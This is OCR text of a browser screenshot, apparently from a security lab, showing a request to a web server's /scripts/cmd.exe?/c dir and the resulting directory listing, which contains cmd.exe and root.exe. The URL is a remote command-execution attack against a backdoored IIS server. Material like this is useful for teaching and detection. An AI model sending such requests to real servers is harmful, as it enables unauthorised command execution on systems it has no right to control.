 http://192.168.10.10/scripts/cmd.exe?/c dir - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites »
Address http://192.168.10.10/scripts/cmd.exe?/c dir Links
Directory of c:\inetpub\scripts
11/20/2005 12:10p <DIR> .
11/20/2005 12:10p <DIR> ..
07/26/2000 02:00p 236,304 cmd.exe
07/26/2000 02:00p 236,304 root.exe
2 File(s) 472,608 bytes
2 Dir(s) 1,990,709,248 bytes free
Done Internet